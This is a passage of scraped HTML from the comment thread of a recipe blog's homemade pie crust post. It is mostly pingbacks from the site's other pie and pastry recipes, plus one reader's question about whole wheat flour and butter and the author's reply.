rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=293512#respond" data-commentid=293512 data-postid=8910 data-belowelement=div-comment-293512 data-respondelement=respond data-replyto="Reply to Mom&#039;s Apple Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Mom&#039;s Apple Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-293055><div
id=div-comment-293055 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Mom&#039;s Peach Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 4, 2015 at 5:47 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] you want the best Homemade Pie Crust  then give Mom&#8217;s recipe a try, too. Put the two together and you will have one of the best [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=293055#respond" data-commentid=293055 data-postid=8910 data-belowelement=div-comment-293055 data-respondelement=respond data-replyto="Reply to Mom&#039;s Peach Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Mom&#039;s Peach Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-292919><div
id=div-comment-292919 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/07/27/double-crust-peach-cobbler/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Double Crust Peach Cobbler &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 4, 2015 at 2:45 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] I don&#8217;t measure pie crust when I make it. I just throw it together. But here is my basic recipe with instructions. I used about six cups of flour, a couple of cups of Crisco shortening, a couple [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=292919#respond" data-commentid=292919 data-postid=8910 data-belowelement=div-comment-292919 data-respondelement=respond data-replyto="Reply to Double Crust Peach Cobbler - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Double Crust Peach Cobbler - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-286802><div
id=div-comment-286802 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Apple Dumplings &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 28, 2015 at 8:24 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] up the pie crust dough. On a well-floured surface, break off a large round ball from the pie crust dough. This is a little [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=286802#respond" data-commentid=286802 data-postid=8910 data-belowelement=div-comment-286802 data-respondelement=respond data-replyto="Reply to Apple Dumplings - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Apple Dumplings - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-279417><div
id=div-comment-279417 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/01/22/strawberry-cream-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Strawberry Cream Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 22, 2015 at 12:09 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] love my Mom&#8217;s Strawberry Cream Pie. Fresh strawberries are laid in a baked pie crust, then a strawberry filling that&#8217;s cooked on top of the stove is poured over top. After making [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=279417#respond" data-commentid=279417 data-postid=8910 data-belowelement=div-comment-279417 data-respondelement=respond data-replyto="Reply to Strawberry Cream Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Strawberry Cream Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-276657><div
id=div-comment-276657 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/09/30/caramelized-onion-zucchini-tomato-and-mushroom-tart/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Caramelized Onion, Zucchini, Tomato and Mushroom Tart &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 19, 2015 at 8:27 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] a couple of weeks ago. Caramelized Onions, slices of zucchini, tomatoes and mushrooms filled my Homemade Pie Crust-lined tart pan. The veggies were seasoned with lots of delicious Italian seasonings, and smothered [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=276657#respond" data-commentid=276657 data-postid=8910 data-belowelement=div-comment-276657 data-respondelement=respond data-replyto="Reply to Caramelized Onion, Zucchini, Tomato and Mushroom Tart - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Caramelized Onion, Zucchini, Tomato and Mushroom Tart - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-276588><div
id=div-comment-276588 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/04/heirloom-tomato-tarts-with-mushrooms-and-leeks/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Heirloom Tomato Tarts with Mushrooms and Leeks &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 19, 2015 at 6:28 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] that they turned out okay! One of these days I&#8217;m going to get creative and start making my homemade pie crust with either oil or butter instead of shortening (which is made with hydrogenated oil, [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=276588#respond" data-commentid=276588 data-postid=8910 data-belowelement=div-comment-276588 data-respondelement=respond data-replyto="Reply to Heirloom Tomato Tarts with Mushrooms and Leeks - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Heirloom Tomato Tarts with Mushrooms and Leeks - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-274643><div
id=div-comment-274643 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/18/chicken-pot-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chicken Pot Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 17, 2015 at 7:39 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] the basic recipe (once the chicken is deboned) doesn&#8217;t take too long to make up. I used my Homemade Pie Crust recipe when I made this  Chicken Pot [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=274643#respond" data-commentid=274643 data-postid=8910 data-belowelement=div-comment-274643 data-respondelement=respond data-replyto="Reply to Chicken Pot Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chicken Pot Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-264765><div
id=div-comment-264765 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/01/08/chocolate-meringue-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolate Meringue Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 8, 2015 at 11:53 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] slow heat so it doesn&#8217;t scorch, and has only very subtle browning on top. I also use my own Homemade Pie Crust which is flaky and [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=264765#respond" data-commentid=264765 data-postid=8910 data-belowelement=div-comment-264765 data-respondelement=respond data-replyto="Reply to Chocolate Meringue Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chocolate Meringue Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-257080><div
id=div-comment-257080 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/01/02/lemon-meringue-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Lemon Meringue Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 2, 2015 at 8:17 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] mixed with sugar, eggs, cornstarch and butter and after it cooks it&#8217;s poured into a pre-baked pie shell, topped with the meringue and then slow baked again until the meringue is very lightly [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=257080#respond" data-commentid=257080 data-postid=8910 data-belowelement=div-comment-257080 data-respondelement=respond data-replyto="Reply to Lemon Meringue Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Lemon Meringue Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-211459><div
id=div-comment-211459 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/12/04/kentucky-derby-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Kentucky Derby Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 6, 2014 at 10:18 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] can use a store bought pastry shell if you like, although I usually make my own. I have used either whole pecans or pieces. I like the beauty of the whole pecans better, though. [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=211459#respond" data-commentid=211459 data-postid=8910 data-belowelement=div-comment-211459 data-respondelement=respond data-replyto="Reply to Kentucky Derby Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Kentucky Derby Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-190013><div
id=div-comment-190013 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/06/28/sweet-potato-custard-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Sweet Potato Custard Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 24, 2014 at 12:03 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] I&#8217;m not going to recommend using that recipe. Instead, I recommend that you use my recipe for homemade pie crust or unbaked pie shells from the refrigerator section of your grocery [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=190013#respond" data-commentid=190013 data-postid=8910 data-belowelement=div-comment-190013 data-respondelement=respond data-replyto="Reply to Sweet Potato Custard Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Sweet Potato Custard Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-187204><div
id=div-comment-187204 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">White Flesh Peach Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 22, 2014 at 4:50 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] will love! I&#8217;ve provided a lot of pictures and step-by-step directions to get you through the homemade pie crust directions. The best advice I can give those of you who rarely make homemade pie crust is to keep [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=187204#respond" data-commentid=187204 data-postid=8910 data-belowelement=div-comment-187204 data-respondelement=respond data-replyto="Reply to White Flesh Peach Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to White Flesh Peach Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-182116><div
id=div-comment-182116 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/07/19/pumpkin-dessert/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Pumpkin Dessert &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 19, 2014 at 5:13 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Pumpkin Delight! Pumpkin Dessert! Oh, my! This is a fabulous dessert and great for holiday entertaining. This is one of those scrumptious recipe finds that your family will love. It&#8217;s a great recipe to use to replace the traditional pumpkin pie during the holidays (that&#8217;s not being sacrilegious is it?) And it&#8217;s a whole lot easier than making home-made pie crust. [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=182116#respond" data-commentid=182116 data-postid=8910 data-belowelement=div-comment-182116 data-respondelement=respond data-replyto="Reply to Pumpkin Dessert - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Pumpkin Dessert - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-137734><div
id=div-comment-137734 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6daafe8d35effe32b39c96b64ae705f6b480a372d404e02666ec84537ecf6d18?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6daafe8d35effe32b39c96b64ae705f6b480a372d404e02666ec84537ecf6d18?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">brother&#8217;s keeper</p><p
class="font-opensans-reg comment-date">October 7, 2014 at 7:59 am</p><div
class="beyond_comment_body page-content"><p>Teresa, wow&#8230;the baking temperature advice alone, was worth reading this post. Thank you so much for detailing so well. Question, what is your experience with whole wheat? You know, there is soft white wheat, vs the hard white, which is more glutinous. I&#8217;ve made whole wheat biscuits with it that just fell apart, they were so flaky, so I figure it should work for pie crust with certain tweaks&#8230;also, what about butter, instead of shortening?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=137734#respond" data-commentid=137734 data-postid=8910 data-belowelement=div-comment-137734 data-respondelement=respond data-replyto="Reply to brother&#039;s keeper" aria-label="Reply to brother&#039;s keeper">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-137889><div
id=div-comment-137889 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 7, 2014 at 10:30 am</p><div
class="beyond_comment_body page-content"><p>Linda, I&#8217;m going to start experimenting with gluten free flour (Pamela&#8217;s baking and pancake mix), butter (or lard), or even coconut oil, because I want an alternative to shortening and wheat. I have found that using the hard white or red wheat doesn&#8217;t work as well with breads, dumplings and pastries. I think they turn out quite tough. I prefer the soft white wheat. Quite frankly, I don&#8217;t see why these other options won&#8217;t work with &#8220;tweaks.&#8221; I&#8217;m not sure how brown rice flour will do baking 2-3 hours in the oven, though, so we shall see.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=137889#respond" data-commentid=137889 data-postid=8910 data-belowelement=div-comment-137889 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-even depth-1" id=comment-117550><div
id=div-comment-117550 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Pie Crust Cinnamon Rolls &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 13, 2014 at 1:10 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] are so good, you won&#8217;t be able to stop eating them. First, I started with my mom&#8217;s Homemade Pie Crust recipe. Then, I made a luscious peach pie filling flavored with cinnamon which I spread on the pie [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=117550#respond" data-commentid=117550 data-postid=8910 data-belowelement=div-comment-117550 data-respondelement=respond data-replyto="Reply to Peach Pie Crust Cinnamon Rolls - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peach Pie Crust Cinnamon Rolls - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-115236><div
id=div-comment-115236 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/09/08/peaches-n-cream-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peaches &#039;n Cream Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 9, 2014 at 10:22 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] eggs, sugar and lots of peaches and tastes sensational. Who doesn&#8217;t love homemade pie with Homemade Pie Crust? And a homemade peach pie to boot! Peaches&#8217; n Cream Pie is addictive and a pie you will want [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=115236#respond" data-commentid=115236 data-postid=8910 data-belowelement=div-comment-115236 data-respondelement=respond data-replyto="Reply to Peaches &#039;n Cream Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peaches &#039;n Cream Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-112811><div
id=div-comment-112811 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/08/17/peach-crumb-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Crumb Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 4, 2014 at 3:13 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Ask anyone who ever sampled her pies. They will all tell you how mouthwatering they were. Her pie crust was so special it just dissolved into your mouth. I can&#8217;t aspire to making pies as great as my [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=112811#respond" data-commentid=112811 data-postid=8910 data-belowelement=div-comment-112811 data-respondelement=respond data-replyto="Reply to Peach Crumb Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peach Crumb Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-105878><div
id=div-comment-105878 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/08/18/apricot-pie-crust-cinnamon-rolls/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Apricot Pie Crust Cinnamon Rolls | Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">August 19, 2014 at 5:11 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Pie Crust Cinnamon Rolls are marvelous. You start with a simple Homemade Pie Crust recipe. You spread butter over the crust, then top it with dabs of Apricot Preserves. Sometimes I [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=105878#respond" data-commentid=105878 data-postid=8910 data-belowelement=div-comment-105878 data-respondelement=respond data-replyto="Reply to Apricot Pie Crust Cinnamon Rolls | Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Apricot Pie Crust Cinnamon Rolls | Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-31034><div
id=div-comment-31034 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Dumplings &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">October 30, 2013 at 3:54 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] a hurry and wasn&#8217;t looking at the directions closely enough so I followed the crust from my Mom&#8217;s Homemade Pie Crust recipe more than Mimi&#8217;s original. But I highly recommend you make Peach Dumplings using her [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=31034#respond" data-commentid=31034 data-postid=8910 data-belowelement=div-comment-31034 data-respondelement=respond data-replyto="Reply to Peach Dumplings - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peach Dumplings - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-25544><div
id=div-comment-25544 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
